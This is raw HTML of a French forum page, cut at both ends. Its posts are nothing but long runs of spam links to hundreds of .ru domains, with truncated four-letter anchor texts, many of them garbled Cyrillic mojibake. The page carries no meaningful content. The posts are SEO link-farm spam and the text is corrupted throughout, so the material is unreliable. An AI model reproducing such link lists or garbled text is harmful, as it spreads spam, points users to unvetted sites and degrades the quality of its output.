class="postlink">Esca</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/146460" target="_blank" class="postlink">Vanb</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/108587" target="_blank" class="postlink">Bull</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/268763" target="_blank" class="postlink">Laba</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/159462" target="_blank" class="postlink">AVTO</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159504" target="_blank" class="postlink">ARAG</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/613403" target="_blank" class="postlink">VOLK</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/597714" target="_blank" class="postlink">Ð®Ñ€ÑŒÐµ</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/435" target="_blank" class="postlink">NYAS</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/435" target="_blank" class="postlink">Vari</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/397571" target="_blank" class="postlink">Frog</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/104538" target="_blank" class="postlink">Ð´ÐµÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/458692" target="_blank" class="postlink">Play</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/305649" target="_blank" class="postlink">ÑƒÐºÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/100174" target="_blank" class="postlink">Kids</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100709" target="_blank" class="postlink">Ð´ÐµÐ¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/454318" target="_blank" class="postlink">Ð¸Ð³Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/146438" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/179291" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/264178" target="_blank" class="postlink">ÐšÐ¸Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/108460" target="_blank" class="postlink">Ð»Ð¸ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10547" target="_blank" class="postlink">Conn</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/98243" target="_blank" class="postlink">Zelm</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/444410" target="_blank" class="postlink">Toky</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/571359" target="_blank" class="postlink">Pedi</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147731" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/200412" target="_blank" class="postlink">Pete</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/147330" target="_blank" class="postlink">ÐœÐ°Ð¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/450571" target="_blank" class="postlink">ndex</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/579736" target="_blank" class="postlink">ÐŸÐ°Ð¿Ñ</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/681045" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/203232" target="_blank" class="postlink">Over</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/258816" target="_blank" class="postlink">Ð”ÑƒÐ±Ñ‡</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/581074" target="_blank" class="postlink">Ñ€Ð¸Ð¶Ñ</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/685176" target="_blank" class="postlink">vers</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1166515" target="_blank" class="postlink">Ð’ÐšÐ½Ñ</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1166601" target="_blank" class="postlink">ÐŸÐ¸Ð³Ð°</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1165575" target="_blank" class="postlink">Ð´ÐµÐ±Ñ€</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1168391" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/1499210" target="_blank" class="postlink">Ð±ÑƒÐºÐµ</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/289391" target="_blank" class="postlink">Ð£ÑÐ¿Ðµ</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/593742" target="_blank" class="postlink">ÐŸÑƒÑˆÐº</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/594067" target="_blank" class="postlink">Ð›Ð¸Ð²Ñˆ</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/1025408" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1071806" target="_blank" class="postlink">(196</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/173119" target="_blank" class="postlink">Ñ€ÐµÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/470577" target="_blank" class="postlink">Ð¤ÐµÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/357982" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/510631" target="_blank" class="postlink">What</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/642309" target="_blank" class="postlink">(Ð¨ÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/1076467" target="_blank" class="postlink">ÑÑ‚ÐµÐ½</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/184578" target="_blank" class="postlink">Ð¼ÑƒÐ·Ñ‹</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/468196" target="_blank" class="postlink">Ð“Ð¾Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/636446" target="_blank" class="postlink">Ð¥Ð°Ñ€Ñ€</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/514625" target="_blank" class="postlink">Rich</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/879260" target="_blank" class="postlink">Ð³Ð¾Ñ€Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1052692" target="_blank" class="postlink">Ñ€ÐµÐ´Ð°</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1060606" target="_blank" class="postlink">ÐŸÐ»Ð¾Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1672721" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692621" target="_blank" class="postlink">Stev</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1742032" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/121652" target="_blank" class="postlink">Litt</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1812572" target="_blank" class="postlink">Ð’Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1051461" target="_blank" class="postlink">Rosi</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1065411" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ð³</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1417690" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1459702" target="_blank" class="postlink">Ð¢ÐµÐ¼Ñƒ</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1482542" target="_blank" class="postlink">Ð‘Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1459703" target="_blank" class="postlink">ÐŸÐ°Ð½Ðº</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1492775" target="_blank" class="postlink">ÐžÑ€ÐµÑ…</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/186639" target="_blank" class="postlink">Luci</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/251010" target="_blank" class="postlink">Ð¤Ñ€Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/304187" target="_blank" class="postlink">Ð²Ð¾Ð·Ñ€</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/109205" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ·</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/398232" target="_blank" class="postlink">Ñ…Ð¸Ð¼Ð¸</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/399224" target="_blank" class="postlink">Ð¡Ð°Ð»Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/450369" target="_blank" class="postlink">Phot</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/443" target="_blank" class="postlink">Wint</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/443" target="_blank" class="postlink">Wint</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/443" target="_blank" class="postlink">Wint</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/477091" target="_blank" class="postlink">Serg</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/489074" target="_blank" class="postlink">ÐºÐ½Ð¸Ð¶</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/475177" target="_blank" class="postlink">Ð½Ð°Ñ‡Ð°</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/481879" target="_blank" class="postlink">Ð‘ÐµÐ»Ñ</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/485503" target="_blank" class="postlink">Sylv</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/497766" target="_blank" class="postlink">ÑˆÐºÐ¾Ð»</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1817741" target="_blank" class="postlink">Ð£ÑˆÐ°Ðº</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/1875737" target="_blank" class="postlink">ÐœÐ°Ñ‚Ð²</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/634280" target="_blank" class="postlink">Blac</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/304398" target="_blank" class="postlink">Ð–ÑƒÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/399214" target="_blank" class="postlink">Ð¨Ñ‚ÐµÑ€</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/973990" target="_blank" class="postlink">ÐšÑƒÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/977900" target="_blank" class="postlink">ÐœÐ°Ð½ÑŒ</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/482047" target="_blank" class="postlink">John</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="38715"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="38715"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=38715&amp;sid=9641a2d5faf7dd658b36357f1c405baf#38715"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Sep 03, 2025 11:11 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=38715&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/435" target="_blank" class="postlink">Ð»ÑŽÐ±Ð¸</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/435" target="_blank" class="postlink">320.5</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/lectures/167" target="_blank" class="postlink">Ð²Ð½Ð¸Ð¼</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/use-your-own-eyes-chapter-4" target="_blank" class="postlink">CHAP</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/836831" target="_blank" class="postlink">Ð“Ð¾Ð»Ñƒ</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/330374" target="_blank" class="postlink">Ð³Ð°Ð·Ðµ</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/444123" target="_blank" class="postlink">Ð¡Ð¸Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/770390" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/833145" target="_blank" class="postlink">Ð’Ð’Ð Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/344172" target="_blank" class="postlink">Ð’ÑÐµÐ»</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/819413" target="_blank" class="postlink">ÐŸÐ°Ð²Ð»</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/397636" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/352905" target="_blank" class="postlink">Sofi</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/817791" target="_blank" class="postlink">(ÐœÐ˜Ð¤</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/1047963" target="_blank" class="postlink">Ð¿Ð¾Ð½Ñ€</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/292494" target="_blank" class="postlink">Ñ‚Ñ€Ð°Ð´</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/855872" target="_blank" class="postlink">Ð¾Ð±Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/448026" target="_blank" class="postlink">Zerl</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/855049" target="_blank" class="postlink">ÐÐžÐ’Ð˜</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/559712" target="_blank" class="postlink">Rosa</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/952526" target="_blank" class="postlink">Ð›Ð¾ÑÐµ</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/833539" target="_blank" class="postlink">Ð‘Ð¾Ð¶Ð¸</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/677314" target="_blank" class="postlink">ÐÑ€ÐºÐ°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/673437" target="_blank" class="postlink">Ð‘Ð°Ñ…Ñ€</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/572385" target="_blank" class="postlink">Comi</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/559283" target="_blank" class="postlink">Tesc</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/559982" target="_blank" class="postlink">Vite</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/139842" target="_blank" class="postlink">Nive</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/139923" target="_blank" class="postlink">Payo</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/138677" target="_blank" class="postlink">Rexo</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/678356" target="_blank" class="postlink">ÐœÐ°Ñ…Ñ€</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/781665" target="_blank" class="postlink">Juli</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/358423" target="_blank" class="postlink">OLAY</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/743665" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/757731" target="_blank" class="postlink">Ñ€Ð°Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/743418" target="_blank" class="postlink">Agat</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/228329" target="_blank" class="postlink">Ð»Ð¾Ð¶Ð½</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/473483" target="_blank" class="postlink">Cama</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/561595" target="_blank" class="postlink">Free</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/562573" target="_blank" class="postlink">Pale</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/562781" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/492649" target="_blank" class="postlink">Edwa</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/672555" target="_blank" class="postlink">ÑÐ¾Ð±Ñ</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/900562" target="_blank" class="postlink">Wood</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/562056" target="_blank" class="postlink">Cred</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/179419" target="_blank" class="postlink">Dura</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/520331" target="_blank" class="postlink">UmaT</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/557220" target="_blank" class="postlink">ÐšÐ¸ÑÐ»</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/413906" target="_blank" class="postlink">ÐœÐ°Ñ€Ðº</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/566362" target="_blank" class="postlink">Andr</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/566851" target="_blank" class="postlink">Stev</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/567489" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/141280" target="_blank" class="postlink">Omsa</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/601525" target="_blank" class="postlink">tran</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/662280" target="_blank" class="postlink">Haro</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/255508" target="_blank" class="postlink">Alph</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/624575" target="_blank" class="postlink">Forg</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/806285" target="_blank" class="postlink">Kell</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/444574" target="_blank" class="postlink">Sens</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/834399" target="_blank" class="postlink">Ð˜Ð²Ð°Ð½</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/773680" target="_blank" class="postlink">Dani</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/602851" target="_blank" class="postlink">thes</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/601900" target="_blank" class="postlink">Gian</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/607331" target="_blank" class="postlink">Fall</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/603371" target="_blank" class="postlink">Ð¼Ð¾Ð»Ð½</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/603355" target="_blank" class="postlink">ÐŸÐ°Ð²Ð»</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/608209" target="_blank" class="postlink">Mobi</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/674403" target="_blank" class="postlink">Manf</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/790084" target="_blank" class="postlink">Ð»Ð¸Ñ‚Ðµ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/537646" target="_blank" class="postlink">Intr</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/595450" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/519193" target="_blank" class="postlink">Leon</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/646516" target="_blank" class="postlink">ÐŸÑŽÑ€Ð²</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/358089" target="_blank" class="postlink">ÐŸÐ¾Ð´Ð±</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/759157" target="_blank" class="postlink">ÐÐ¸ÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/668985" target="_blank" class="postlink">ÐšÑƒÐ·Ð½</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/610205" target="_blank" class="postlink">Ñ‡Ð¸ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/679076" target="_blank" class="postlink">Ð¿Ð¸ÑÐ°</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/670540" target="_blank" class="postlink">Ñ€ÑƒÐ±Ðµ</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/606408" target="_blank" class="postlink">LAPI</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/608861" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/751349" target="_blank" class="postlink">Roge</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/161260" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/654640" target="_blank" class="postlink">(192</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/606404" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/609212" target="_blank" class="postlink">Ð·Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/435" target="_blank" class="postlink">Ð±Ñ€Ð¾Ð´</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/611037" target="_blank" class="postlink">Rond</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/605238" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/677551" target="_blank" class="postlink">Ð»Ð¸Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/607562" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/605056" target="_blank" class="postlink">Zone</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/665344" target="_blank" class="postlink">Ð¥Ñ€Ð¾Ð¼</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/1104424" target="_blank" class="postlink">Dans</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/284850" target="_blank" class="postlink">Ð Ð¾ÑÐ¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/686120" target="_blank" class="postlink">Ð¦Ð·ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/805924" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/836959" target="_blank" class="postlink">Ð›ÑŽÐ±Ð¸</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/830599" target="_blank" class="postlink">Ð¢Ñ…Ð¸Ð»</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/836374" target="_blank" class="postlink">Marc</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/834588" target="_blank" class="postlink">Ð’Ð¾ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/676916" target="_blank" class="postlink">ÐŸÐ¾Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/463189" target="_blank" class="postlink">Wolf</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/546331" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/677012" target="_blank" class="postlink">Ð¼Ð°Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/487582" target="_blank" class="postlink">Ð¾Ñ€Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/403168" target="_blank" class="postlink">ÑÐ¾ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/624356" target="_blank" class="postlink">Stri</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/762856" target="_blank" class="postlink">(184</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/481082" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/434207" target="_blank" class="postlink">Ð¡Ð¾ÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/661580" target="_blank" class="postlink">Roll</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/762205" target="_blank" class="postlink">ÑÑ‚Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/795759" target="_blank" class="postlink">Ð¾Ð±Ñ‰Ðµ</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/760804" target="_blank" class="postlink">ÐžÑ‚ÐµÑ‡</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/816765" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð²</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1160267" target="_blank" class="postlink">ÐºÐ»ÐµÐ¹</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/577670" target="_blank" class="postlink">Koba</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/443" target="_blank" class="postlink">Wint</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/589751" target="_blank" class="postlink">Lipp</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/1030630" target="_blank" class="postlink">Kron</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/452124" target="_blank" class="postlink">Irit</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/451423" target="_blank" class="postlink">Lieb</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/101245" target="_blank" class="postlink">Educ</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/104813" target="_blank" class="postlink">Ð¿Ð»ÐµÐ½</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/418203" target="_blank" class="postlink">Engl</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/156598" target="_blank" class="postlink">ÐšÐ¸Ñ‡Ð°</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/145171" target="_blank" class="postlink">desi</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/272866" target="_blank" class="postlink">Esca</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/146460" target="_blank" class="postlink">Vanb</a></span><span style="text-decoration: underline"><a 